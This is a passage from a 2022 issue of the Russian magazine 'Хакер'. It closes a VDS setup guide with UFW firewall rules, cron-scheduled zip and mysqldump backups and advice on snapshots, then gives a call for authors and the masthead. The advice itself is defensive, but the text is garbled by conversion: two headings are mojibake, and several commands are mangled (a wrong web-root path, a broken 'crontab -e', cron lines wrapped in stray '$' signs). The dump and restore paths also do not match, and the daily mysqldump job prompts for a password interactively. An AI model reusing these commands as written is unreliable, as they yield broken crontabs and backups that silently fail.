### ufw allow ssh

При этом UFW сам создаст правило для порта 22 — именно этот порт используется для SSH. Брандмауэр знает порты и имена всех распространенных служб (HTTP, SSH, FTP, SFTP и так далее).

Однако если ты перенастроил SSH на нестандартный порт, нужно явно указать номер порта:

### ufw allow 2206

После разрешения SSH (это главное, чтобы сейчас файрвол нам не разорвал соединение) можно включить ufw следующей командой:

### ufw enable

Необходимо подтвердить запуск:

![](_page_28_Picture_27.jpeg)

### Базовая настройка

Разберемся, что произошло. Сначала мы разрешили SSH и получили ответ Rules updated, то есть правила обновлены. Затем мы включаем файрвол и получаем сообщение, что он активен и будет запускаться при загрузке системы. На этом базовая настройка выполнена - SSH успешно работает, и мы можем приступить к дальнейшей настройке фильтра пакетов.

### Создание правил для сервисов

Теперь нужно разрешить работу других приложений. Как правило, требуется разрешить службу HTTP (веб-сервер), FTP (если этот сервис вам нужен) и постараться не забыть о HTTPS (что очень важно в последнее время):

![](_page_28_Picture_480.jpeg)

Сделать то же самое можно было бы и по номерам портов:

![](_page_28_Picture_481.jpeg)

При желании можно разрешить целый диапазон портов, указав при этом транспортный протокол (UDP или TCP):

### sudo ufw allow 2000:2200/tcp sudo ufw allow 4000:4400/udp

### **Разрешаем IP-адреса**

Ufw позволяет разрешить определенному IP-адресу доступ ко всем портам сервера, например:

### ufw allow from 111.222.33.44

Если нужно разрешить доступ конкретному IP-адресу только к определенному порту, то делается это так:

ufw allow from 111.222.33.44 to any port 22

Здесь мы разрешаем не все подключения к SSH, а только подключения с IPадреса 111.222.33.44.

![](_page_28_Picture_43.jpeg)

### **WARNING**

Делать это нужно только в том случае, если у тебя постоянный IP - такой IP можно получить за дополнительную плату у твоего провайдера. Обычно у пользователей динамические IP-адреса - если ты прямо сейчас посмотришь свой внешний IP, укажешь его в команде выше, то, как только твой IP поменяется, ты лишишься доступа к серверу. Так что будь осторожен!

Разрешить доступ целого диапазона IP-адресов (например, когда у админа динамический IP) можно таким образом:

### ufw allow from 123.45.67.89/24 to any port 22

### Запрещаем IP-адреса и службы

Чтобы запретить доступ с определенного IP-адреса, воспользуйся вот такой командой:

### ufw deny from 123.45.67.89

При желании можно запретить все подключения к определенной службе:

### ufw deny ftp

### Удаление и сброс правил

Сбросит все правила следующая команда:

### ufw reset

Но до того, как вводить эту команду, убедись, что ты отключил файрвол (команда ufw disable), иначе потеряешь доступ по SSH.

Удалить конкретное правило можно по номеру. Сначала введи следующую команду, чтобы узнать номер правила:

### ufw status numbered

Далее введи команду такого вида:

ufw delete <номер правила>

### 9. НАСТРАИВАЕМ РЕЗЕРВНОЕ КОПИРОВАНИЕ

Как правило, в админке управления серверами и другими услугами провайдера есть возможность настроить резервное копирование для каждого сервера. В зависимости от условий тарифного плана бэкап может быть бесплатным (то есть ты можешь использовать какой-то объем пространства под бэкапы), а может быть платным. Как показывает практика, часто провайдеры требуют плату за хранение бэкапов, поэтому сама возможность резервного копирования хоть и имеется, но выключена, чтобы у клиента не было дополнительных трат.

У тебя, как у админа VDS, есть два варианта. Первый — использовать средства резервного копирования провайдера, второй - настроить резервное копирование на своем сервере. Бэкап на стороне провайдера надежнее, так как резервная копия хранится за пределами сервера. Второй вариант менее надежен, поскольку если что-то случится с файловой системой сервера, то ты потеряешь все свои данные. Как быть? Лучше всего использовать комбинированную систему - настроить бэкапы на стороне провайдера со средней периодичностью, скажем раз в неделю. При такой периодичности счет за бэкапы не будет космическим. Зато, если что-то случится с файловой системой, ты сможешь восстановить данные, пусть и не самые актуальные, но это лучше, чем начинать все с нуля.

А теперь поговорим о бэкапе вручную на стороне сервера. Есть целые решения для резервного копирования. Нужны они или нет - решать только тебе. Я же предлагаю пойти по самому простому пути. Первым делом надо определиться, какие данные стоит резервировать. Если у тебя на сервере веб-сайт (например, интернет-магазин), то копировать нужно только файлы корневого каталога веб-сервера (DocumentRoot, обычно это /var/www/html, но зависит от настроек сервера) и базу данных. Файлы веб-сервера можно копировать раз в неделю - они меняются относительно нечасто. Если ты делаешь бэкап средствами провайдера, скажем каждую пятницу, то бэкап файлов сервера можно делать в середине недели — в среду. Тогда у тебя будет на всякий случай две резервные копии за неделю. Можно и чаще - главное, чтобы хватило места на диске. Если у тебя 1 Тбайт, а сайт весит 250 Гбайт, то очень часто бэкапы создавать не придется.

Создать архив с резервной копией файлов сайта можно командой

### zip - *r* /backups/latest.zip /var/ww/html

Эту команду нужно добавить в расписание crontab. Введи команду **crontab** е и добавь строчку:

### $0 2 * * 3$  /usr/bin/zip -r /backups/latest.zip /var/ww/html

Делать бэкап лучше всего ночью, чтобы снизить нагрузку на сервер. Здесь копия будет создаваться по средам в два часа ночи. Распаковать архив можно с помощью команды unzip.

Теперь о базе. Изменения в базу данных вносятся постоянно: менеджеры добавляют информацию о продуктах, какой-то скрипт импорта изменяет цены и остатки товаров, а посетители делают заказы. Поэтому копия базы должна создаваться раз в день. Для копии используем mysql-dump:

mysqldump -u cp\_user -p --opt cp\_main\_v2 --max\_allowed\_packet=100M > db-latest.sql

Здесь cp\_user — имя пользователя БД, cp\_main\_v2 — имя базы данных, опция max\_allowed\_packet задает максимальный размер пакета - на случай, если БД занимает несколько гигов, эта опция тебя спасет. Бэкап делается в файл db-latest.sql. Восстановиться можно так:

### mysql --host=127.0.0.1 --port=3310 --max\_allowed\_packet=100M -u cp\_ user -p cp\_main\_v2 < /db-latest.sql

Назначение параметров должно быть понятно. Параметры **host** и **port** можно не указывать, если MySQL работает на localhost и использует стандартный порт. Команду создания дампа нужно запускать каждый день, поэтому в crontab добавляем строку

 $0 \t1 * * * /usr/bin/mysqldump -u cp_user -p --opt cp_main_v2$ --max\_allowed\_packet=100M > /root/db-latest.sql

Бэкап будет сниматься каждый день в час ночи (а в два мы запускаем создание бэкапа файлов).

Кроме бэкапов не забывай о снапшотах! Перед каждым значимым изменением на сервере (вроде установки расширения, пересборки CMS, обновления ПО, например установки новой версии РНР) делай снапшот. Да, всегда можно восстановиться из бэкапа, но бэкап у нас не самый свежий, да и времени такое восстановление занимает больше, чем восстановление из снапшота. Снапшоты тоже платные, но их цена ничтожна на фоне простоя production-сервера.

### НАПОСЛЕДОК — УСТАНОВКА АДМИНКИ

Лично мне проще и привычнее управлять сервером через SSH. Но если нужен графический интерфейс для выполнения ежедневных рутинных задач, можешь установить панель управления. Выбор конкретной панели зависит от двух факторов: необходимой функциональности и стоимости панели управления. Если нужны бесплатные решения, смотри в сторону Webmin и VestaCP. Остальные варианты менее популярны.

Собственно, на этом все - базовая настройка VDS завершена. Теперь можно приступить к установке и настройке необходимого ПО (Nginx, MySQL, PHP и прочее).  $\blacksquare$ 

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_30_Picture_0.jpeg)

### №02 (275)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022